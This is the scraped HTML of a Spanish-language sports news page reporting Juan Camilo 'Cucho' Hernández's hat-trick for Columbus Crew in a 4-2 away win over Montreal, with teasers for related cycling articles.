	<li id="menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-713"><a href="https://issuu.com/passporttravel/docs/tododeportes">Lo mejor del año 2014</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-714"><a href="https://issuu.com/passporttravel/docs/propuesta">Mundial Brazil 2014</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->
					<div class="header-search-wrapper">
		                <span class="search-main"><i class="fa fa-search"></i></span>
		                <div class="search-form-main clearfix">
			                <form role="search" method="get" class="search-form" action="https://tododeportesmagazine.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			            </div>
					</div><!-- .header-search-wrapper -->
				</div><!-- .mt-container -->
			</div><!-- #mt-menu-wrap -->

						
	</header><!-- #masthead -->
		
	<div id="content" class="site-content">
		<div class="mt-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-6527" class="post-6527 post type-post status-publish format-standard has-post-thumbnail hentry category-colombianos-en-el-exterior category-futbol category-oficial">
			<div class="single-post-image">
			<figure><img  width="950" height="475"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg 950w, https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho-300x150.jpeg 300w, https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho-768x384.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" data-attachment-id="6528" data-permalink="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/cucho/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg" data-orig-size="950,475" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho-300x150.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg" tabindex="0" role="button" /><noscript><img  width="950" height="475"  src="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg 950w, https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho-300x150.jpeg 300w, https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho-768x384.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" data-attachment-id="6528" data-permalink="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/cucho/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg" data-orig-size="950,475" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho-300x150.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg" tabindex="0" role="button" /></noscript></figure>
		</div><!-- .single-post-image -->
		<header class="entry-header">
				<div class="post-cat-list">
							<span class="category-button mt-cat-29"><a href="https://tododeportesmagazine.com/category/futbol/colombianos-en-el-exterior/">Colombianos en el exterior</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
							<span class="category-button mt-cat-360"><a href="https://tododeportesmagazine.com/category/oficial/">OFICIAL</a></span>
					</div>
		<h1 class="entry-title">Triplete para el “Cucho” con el Columbus Crew</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/" rel="bookmark"><time class="entry-date published" datetime="2023-09-03T15:55:40-05:00">3 septiembre, 2023</time><time class="updated" datetime="2023-09-03T15:55:42-05:00">3 septiembre, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>El pereirano Juan Camilo Hernández marcó tres goles en la victoria de visitante del Columbus Crew 4-2 sobre el Montreal Impact, en la liga de futbol norteamericana.</p>



<p>El “Cucho” vive un gran momento con el Columbus Crew, lleva nueve goles y seis asistencias, es uno de los jugadores con mejor rendimiento del equipo que ocupa la cuarta casilla de la Conferencia Este de la MLS.</p>



<p>Hernández, de 24 años, anotó cuando el juego estaba 1-0 a favor de su equipo, Hernández abrió su cuenta personal a los 22 minutos con un fuerte cabezazo en el área luego del gran centro desde la izquierda del uruguayo Diego Rossi.</p>



<p>Estaba a punto de terminar el primer tiempo cuando llegó el segundo del Cucho, tras el pase desde la banda del ghanés Yaw Yeboah, definió con el borde interno del pie izquierdo.</p>



<p>A los 64 minutos llegó el tercero, cobro desde el punto penal y con un fuerte remate de pierna derecha que engañó al portero rival, el ex Deportivo Pereira y América de Cali cerró una inolvidable noche en Montreal.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-6527" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-6527" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <div class="editorial-author-wrapper clearfix">
                <div class="author-avatar">
                    <a class="author-image" href="https://tododeportesmagazine.com/author/germandelgado/"><img  alt=''  src="[data-uri]" data-lazy-src="https://secure.gravatar.com/avatar/8be9b46faad81e19354c3ec21048ecdb?s=132&#038;d=mm&#038;r=g"  srcset='https://secure.gravatar.com/avatar/8be9b46faad81e19354c3ec21048ecdb?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/><noscript><img  alt=''  src="https://secure.gravatar.com/avatar/8be9b46faad81e19354c3ec21048ecdb?s=132&#038;d=mm&#038;r=g"  srcset='https://secure.gravatar.com/avatar/8be9b46faad81e19354c3ec21048ecdb?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/></noscript></a>
                </div><!-- .author-avatar -->
                <div class="author-desc-wrapper">
                    <a class="author-title" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a>
                    <div class="author-description"></div>
                    <a href="" target="_blank"></a>
                </div><!-- .author-desc-wrapper-->
            </div><!--editorial-author-wrapper-->
			<div class="related-articles-wrapper">
				<h2 class="related-title">Related Articles</h2>
				<div class="related-posts-wrapper clearfix">							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/elizabeth-y-sara-oro-y-bronce-en-gp-de-santa-catarina/" title="Elizabeth y Sara, oro y bronce en GP de Santa Catarina">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2023/10/podio-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" data-attachment-id="6810" data-permalink="https://tododeportesmagazine.com/elizabeth-y-sara-oro-y-bronce-en-gp-de-santa-catarina/podio-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/10/podio-1.jpg" data-orig-size="890,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="podio 1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/10/podio-1-300x173.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/10/podio-1.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2023/10/podio-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" data-attachment-id="6810" data-permalink="https://tododeportesmagazine.com/elizabeth-y-sara-oro-y-bronce-en-gp-de-santa-catarina/podio-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/10/podio-1.jpg" data-orig-size="890,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="podio 1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/10/podio-1-300x173.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/10/podio-1.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-6"><a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a></span>
							<span class="category-button mt-cat-360"><a href="https://tododeportesmagazine.com/category/oficial/">OFICIAL</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/elizabeth-y-sara-oro-y-bronce-en-gp-de-santa-catarina/">Elizabeth y Sara, oro y bronce en GP de Santa Catarina</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://tododeportesmagazine.com/elizabeth-y-sara-oro-y-bronce-en-gp-de-santa-catarina/" rel="bookmark"><time class="entry-date published" datetime="2023-10-05T17:02:06-05:00">5 octubre, 2023</time><time class="updated" datetime="2023-10-05T17:02:11-05:00">5 octubre, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                    </div>
                                    <p>Con un pleno de victorias (tres de tres) culminó su gira por Brasil la escuadra Colombia Pacto Por El Deporte-GW Shimano que obtuvo este jueves su tercer triunfo en línea, de la mano de Elizabeth Castaño, quien se colgó el oro en el GP Internacional de Ciclismo Femenino de Santa Catarina, disputado en el municipio [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-6809" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/elizabeth-y-sara-oro-y-bronce-en-gp-de-santa-catarina/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-6809" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/elizabeth-y-sara-oro-y-bronce-en-gp-de-santa-catarina/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/elizabeth-y-sara-oro-y-bronce-en-gp-de-santa-catarina/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/egan-bernal-quiere-su-segundo-tour-dare-espectaculo/" title="Ciclismo: Egan Bernal quiere su segundo Tour: «Daré espectáculo»">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2020/06/Captura-27-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="5312" data-permalink="https://tododeportesmagazine.com/egan-bernal-quiere-su-segundo-tour-dare-espectaculo/captura-596/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2020/06/Captura-27.jpg" data-orig-size="740,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2020/06/Captura-27-300x170.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2020/06/Captura-27.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2020/06/Captura-27-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="5312" data-permalink="https://tododeportesmagazine.com/egan-bernal-quiere-su-segundo-tour-dare-espectaculo/captura-596/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2020/06/Captura-27.jpg" data-orig-size="740,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2020/06/Captura-27-300x170.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2020/06/Captura-27.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-6"><a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a></span>
							<span class="category-button mt-cat-360"><a href="https://tododeportesmagazine.com/category/oficial/">OFICIAL</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/egan-bernal-quiere-su-segundo-tour-dare-espectaculo/">Ciclismo: Egan Bernal quiere su segundo Tour: «Daré espectáculo»</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://tododeportesmagazine.com/egan-bernal-quiere-su-segundo-tour-dare-espectaculo/" rel="bookmark"><time class="entry-date published updated" datetime="2020-06-22T13:02:01-05:00">22 junio, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/admin/">admin</a></span></span>                                    </div>
                                    <p>El recorrido del Tour para este año lo favorece gracias al recorrido montañoso que tendrá. Para Bernal lo más importante será dar lo mejor y sumado a sus ganas de conseguir la carrera, aseguran un espectáculo, así aún no se conozca quien será el líder de la carrera para su equipo, donde Froome también buscará sumar [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-5311" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/egan-bernal-quiere-su-segundo-tour-dare-espectaculo/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-5311" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/egan-bernal-quiere-su-segundo-tour-dare-espectaculo/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/egan-bernal-quiere-su-segundo-tour-dare-espectaculo/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-140113172-5311-697aa0004e255' data-src='https://widgets.wp.com/likes/?ver=13.6#blog_id=140113172&amp;post_id=5311&amp;origin=tododeportesmagazine.com&amp;obj_id=140113172-5311-697aa0004e255&amp;n=1' data-name='like-post-frame-140113172-5311-697aa0004e255' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/comienza-el-calendario-nacional-e-internacional/" title="Comienza el calendario nacional e internacional">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2023/12/Pacora-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7349" data-permalink="https://tododeportesmagazine.com/comienza-el-calendario-nacional-e-internacional/pacora/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/12/Pacora.jpg" data-orig-size="808,453" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Pacora" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/12/Pacora-300x168.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/12/Pacora.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2023/12/Pacora-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7349" data-permalink="https://tododeportesmagazine.com/comienza-el-calendario-nacional-e-internacional/pacora/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/12/Pacora.jpg" data-orig-size="808,453" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Pacora" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/12/Pacora-300x168.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/12/Pacora.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-6"><a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a></span>
							<span class="category-button mt-cat-360"><a href="https://tododeportesmagazine.com/category/oficial/">OFICIAL</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/comienza-el-calendario-nacional-e-internacional/">Comienza el calendario nacional e internacional</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://tododeportesmagazine.com/comienza-el-calendario-nacional-e-internacional/" rel="bookmark"><time class="entry-date published" datetime="2023-12-28T09:03:19-05:00">28 diciembre, 2023</time><time class="updated" datetime="2023-12-28T09:03:21-05:00">28 diciembre, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                    </div>
                                    <p>Termina el año y ya se comienza a hablar de la temporada 2024, que para Colombia comienza bien temprano, según lo dio a conocer la Federación Colombiana de Ciclismo. Como ya es costumbre, el ciclismo nacional se pone en movimiento con tres circuitos ya tradicionales en el calendario de la FCC, esto es, en su [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-7347" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/comienza-el-calendario-nacional-e-internacional/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-7347" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/comienza-el-calendario-nacional-e-internacional/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/comienza-el-calendario-nacional-e-internacional/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            </div>			</div><!-- .related-articles-wrapper -->
	
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tododeportesmagazine.com/domingo-de-atletismo-en-bogota-y-medellin/" rel="prev">Domingo de Atletismo en Bogotá y Medellín</a></div><div class="nav-next"><a href="https://tododeportesmagazine.com/verstapen-sigue-al-frente-en-la-formula-uno/" rel="next">Verstapen sigue al frente en la Fórmula Uno</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/triplete-para-el-cucho-con-el-columbus-crew/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://tododeportesmagazine.com/wp-login.php?redirect_to=https%3A%2F%2Ftododeportesmagazine.com%2Ftriplete-para-el-cucho-con-el-columbus-crew%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="ubm-banners-11" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://www.passporttravelmagazine.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/1-passport2.gif" width="300" height="125" alt="" />
                            </a>
                    </div>
        </section><section id="media_image-4" class="widget widget_media_image"><a href="http://periodicoelescarabajo.com"><img width="300" height="70" src="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-300x70.jpeg" class="image wp-image-5983  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-300x70.jpeg 300w, https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-768x178.jpeg 768w, https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado.jpeg 814w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="5983" data-permalink="https://tododeportesmagazine.com/logo-azul-alineado/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado.jpeg" data-orig-size="814,189" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo azul alineado" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-300x70.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado.jpeg" tabindex="0" role="button" /></a></section><section id="ubm-banners-23" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://Passporttraveltours.com.co" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/7-banner.gif" alt="" />
                            </a>
                    </div>
        </section><section id="editorial_block_column-10" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-29">
			<h3 class="block-title">
